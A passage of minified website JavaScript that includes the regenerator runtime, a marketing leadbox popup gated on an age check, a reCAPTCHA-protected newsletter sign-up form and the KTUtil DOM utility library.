d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var 